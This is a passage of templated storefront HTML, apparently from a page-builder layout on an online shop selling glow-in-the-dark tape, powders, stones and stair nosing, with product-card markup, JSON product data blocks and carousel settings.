            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxOCJ9.r-9HTbNV9Q5KkZBGUhLsdhgQZhjYBqLGp85IDT7bzog",
          
          
          
            "productHandle": "green-glow-in-the-dark-tape/",
            "productVariantId": 2711
          
        },
        "__shgProductCallback": {
          "id": "s-feb435d3-927b-4180-8d1c-4668ccc0424f",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-feb435d3-927b-4180-8d1c-4668ccc0424f"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-bae6f63d-6788-4941-9be3-b607a2ba8548" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-2c3b8434-d400-4365-8c4b-4a4e1a74682c" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-bae6f63d-6788-4941-9be3-b607a2ba8548",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-2c3b8434-d400-4365-8c4b-4a4e1a74682c",
            "imageOffsetTop": 3407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-a62cbcd0-3e26-4263-ba59-d9fc359f523e" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-bae6f63d-6788-4941-9be3-b607a2ba8548",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-a62cbcd0-3e26-4263-ba59-d9fc359f523e"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-bae6f63d-6788-4941-9be3-b607a2ba8548",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "523",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUyMyJ9.xLSSiLq67A_Kc2R_vSAUJW8eOVibmLWzB44q4iqhc6M",
          
          
          
            "productHandle": "glow-in-the-dark-vinyl-sheets-adhesive-backing/",
            "productVariantId": 2730
          
        },
        "__shgProductCallback": {
          "id": "s-bae6f63d-6788-4941-9be3-b607a2ba8548",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-bae6f63d-6788-4941-9be3-b607a2ba8548"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-a13be88a-a8d0-4333-816d-c30867cc4e38" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a13be88a-a8d0-4333-816d-c30867cc4e38",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-ac111757-f3f3-4aba-bcf8-bacfb988d9ed",
            "imageOffsetTop": 3407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-717ec285-ea1f-4b4b-b587-d5a5d638f4f9" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a13be88a-a8d0-4333-816d-c30867cc4e38",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-717ec285-ea1f-4b4b-b587-d5a5d638f4f9"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a13be88a-a8d0-4333-816d-c30867cc4e38",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "118",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjExOCJ9.TEy0idOiWadG4KeU_sL7MrEOEVdwOU9eRLcivITxnjw",
          
          
          
            "productHandle": "photoluminescent-stair-nosing-glow-in-the-dark/",
            "productVariantId": 321
          
        },
        "__shgProductCallback": {
          "id": "s-a13be88a-a8d0-4333-816d-c30867cc4e38",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a13be88a-a8d0-4333-816d-c30867cc4e38"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-926c48e8-3e07-449d-980f-f6e48943c8eb" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-66dfca5f-bb96-4914-9940-483b0ce44a8d" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-926c48e8-3e07-449d-980f-f6e48943c8eb",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-66dfca5f-bb96-4914-9940-483b0ce44a8d",
            "imageOffsetTop": 3407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-cfee0d09-3a60-40ba-9c26-e4f9ea8685a8" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-926c48e8-3e07-449d-980f-f6e48943c8eb",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-cfee0d09-3a60-40ba-9c26-e4f9ea8685a8"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-926c48e8-3e07-449d-980f-f6e48943c8eb",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "396",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM5NiJ9.tfSrHsKsDclsOlQCXIec23O1t2KU_I7kskVP6zX3oW8",
          
          
          
            "productHandle": "blue-glow-in-the-dark-stones-5-10mm/",
            "productVariantId": 2389
          
        },
        "__shgProductCallback": {
          "id": "s-926c48e8-3e07-449d-980f-f6e48943c8eb",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-926c48e8-3e07-449d-980f-f6e48943c8eb"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-8c04d5ed-f10d-4157-9a5a-4dc8fc6956dc" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-8c04d5ed-f10d-4157-9a5a-4dc8fc6956dc",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-01a27d7a-0361-4ca1-a3f0-a92fa820dc21",
            "imageOffsetTop": 3407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-18d7b827-87d7-4d96-b9ce-d8d7484db2cd" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-8c04d5ed-f10d-4157-9a5a-4dc8fc6956dc",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-18d7b827-87d7-4d96-b9ce-d8d7484db2cd"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-8c04d5ed-f10d-4157-9a5a-4dc8fc6956dc",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "298",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI5OCJ9.oxEN_g57gT8dizSUa8dl7n9v8BPq39etBIvSQcyLzjI",
          
          
          
            "productHandle": "x-large-aqua-glow-in-the-dark-rocks/",
            "productVariantId": 1037
          
        },
        "__shgProductCallback": {
          "id": "s-8c04d5ed-f10d-4157-9a5a-4dc8fc6956dc",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-8c04d5ed-f10d-4157-9a5a-4dc8fc6956dc"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-fa65699d-afbd-4ebc-96dc-285f97052aaf" class="shg-c "> <div id="slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-b80880c2-0e73-4e8b-ad6d-123572b762ef"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-cc2fa101-100f-4d6e-a6e2-b3aec2f86c8b" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-528bc9c3-07f9-4be2-b6ef-daf03a320576" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-cc2fa101-100f-4d6e-a6e2-b3aec2f86c8b",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-528bc9c3-07f9-4be2-b6ef-daf03a320576",
            "imageOffsetTop": 4267,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-61c0a104-44dd-47c2-8c30-bb5ce57c20c4" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-cc2fa101-100f-4d6e-a6e2-b3aec2f86c8b",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-61c0a104-44dd-47c2-8c30-bb5ce57c20c4"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-cc2fa101-100f-4d6e-a6e2-b3aec2f86c8b",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "521",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUyMSJ9.qSlkBka6Xjk-2Z6gtPE8IZ1AXawpkKy-Pgv4vnqBeFE",
          
          
          
            "productHandle": "green-glow-in-the-dark-tape-small-roll/",
            "productVariantId": 2725
          
        },
        "__shgProductCallback": {
          "id": "s-cc2fa101-100f-4d6e-a6e2-b3aec2f86c8b",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-cc2fa101-100f-4d6e-a6e2-b3aec2f86c8b"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-1ebd1900-8beb-4278-a734-f25e4da152a6" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-1b8df6c3-07f6-476d-824d-03ec465325bc" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1ebd1900-8beb-4278-a734-f25e4da152a6",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-1b8df6c3-07f6-476d-824d-03ec465325bc",
            "imageOffsetTop": 4267,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-ca2089dd-1d45-4ecb-88e2-4bd870cb42cb" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1ebd1900-8beb-4278-a734-f25e4da152a6",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-ca2089dd-1d45-4ecb-88e2-4bd870cb42cb"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-1ebd1900-8beb-4278-a734-f25e4da152a6",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "523",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUyMyJ9.xLSSiLq67A_Kc2R_vSAUJW8eOVibmLWzB44q4iqhc6M",
          
          
          
            "productHandle": "glow-in-the-dark-vinyl-sheets-adhesive-backing/",
            "productVariantId": 2730
          
        },
        "__shgProductCallback": {
          "id": "s-1ebd1900-8beb-4278-a734-f25e4da152a6",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-1ebd1900-8beb-4278-a734-f25e4da152a6"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-12688e65-8106-4bcd-a951-3216e732740f"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-10603570-eaea-4c2f-b1fd-7f823bf4d422" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-767db4a9-306e-4cb2-8fde-4741bf3d1a29" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-10603570-eaea-4c2f-b1fd-7f823bf4d422",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-767db4a9-306e-4cb2-8fde-4741bf3d1a29",
            "imageOffsetTop": 4267,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-a9b168a7-3073-4f63-b9f0-30a1da3393b6" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-10603570-eaea-4c2f-b1fd-7f823bf4d422",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-a9b168a7-3073-4f63-b9f0-30a1da3393b6"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-10603570-eaea-4c2f-b1fd-7f823bf4d422",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "396",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM5NiJ9.tfSrHsKsDclsOlQCXIec23O1t2KU_I7kskVP6zX3oW8",
          
          
          
            "productHandle": "blue-glow-in-the-dark-stones-5-10mm/",
            "productVariantId": 2389
          
        },
        "__shgProductCallback": {
          "id": "s-10603570-eaea-4c2f-b1fd-7f823bf4d422",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-10603570-eaea-4c2f-b1fd-7f823bf4d422"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-f7c15196-a7da-4468-9b8c-a0dd23b04027" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-42828242-f315-47da-8372-61936e1b5df0" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-f7c15196-a7da-4468-9b8c-a0dd23b04027",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-42828242-f315-47da-8372-61936e1b5df0",
            "imageOffsetTop": 4267,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c9587998-ae8d-4bc3-a30e-979d08403a4c" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-f7c15196-a7da-4468-9b8c-a0dd23b04027",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c9587998-ae8d-4bc3-a30e-979d08403a4c"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-f7c15196-a7da-4468-9b8c-a0dd23b04027",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "298",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI5OCJ9.oxEN_g57gT8dizSUa8dl7n9v8BPq39etBIvSQcyLzjI",
          
          
          
            "productHandle": "x-large-aqua-glow-in-the-dark-rocks/",
            "productVariantId": 1037
          
        },
        "__shgProductCallback": {
          "id": "s-f7c15196-a7da-4468-9b8c-a0dd23b04027",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-f7c15196-a7da-4468-9b8c-a0dd23b04027"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-2344d69c-b43d-4288-ad62-b8e2aac6b166"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-5c807ac6-cc05-471f-bf4e-0b46897db16e" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-5c807ac6-cc05-471f-bf4e-0b46897db16e",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-3ac5605f-3c17-451f-996e-1fd5f9b0b38f",
            "imageOffsetTop": 4267,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c075f93e-0a48-4e02-ac56-505f5814f71e" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-5c807ac6-cc05-471f-bf4e-0b46897db16e",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c075f93e-0a48-4e02-ac56-505f5814f71e"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-5c807ac6-cc05-471f-bf4e-0b46897db16e",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "118",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjExOCJ9.TEy0idOiWadG4KeU_sL7MrEOEVdwOU9eRLcivITxnjw",
          
          
          
            "productHandle": "photoluminescent-stair-nosing-glow-in-the-dark/",
            "productVariantId": 321
          
        },
        "__shgProductCallback": {
          "id": "s-5c807ac6-cc05-471f-bf4e-0b46897db16e",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-5c807ac6-cc05-471f-bf4e-0b46897db16e"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-f2b4227e-eae2-49d1-897c-456a8890c10b" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-5fe8c1e9-dec2-451a-931f-66280c6b2302" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-f2b4227e-eae2-49d1-897c-456a8890c10b",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-5fe8c1e9-dec2-451a-931f-66280c6b2302",
            "imageOffsetTop": 4267,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-feddbebb-dc38-4328-a8fd-0f4fea3e82fb" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-f2b4227e-eae2-49d1-897c-456a8890c10b",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-feddbebb-dc38-4328-a8fd-0f4fea3e82fb"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-f2b4227e-eae2-49d1-897c-456a8890c10b",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "518",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxOCJ9.r-9HTbNV9Q5KkZBGUhLsdhgQZhjYBqLGp85IDT7bzog",
          
          
          
            "productHandle": "green-glow-in-the-dark-tape/",
            "productVariantId": 2711
          
        },
        "__shgProductCallback": {
          "id": "s-f2b4227e-eae2-49d1-897c-456a8890c10b",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-f2b4227e-eae2-49d1-897c-456a8890c10b"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-fa65699d-afbd-4ebc-96dc-285f97052aaf",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
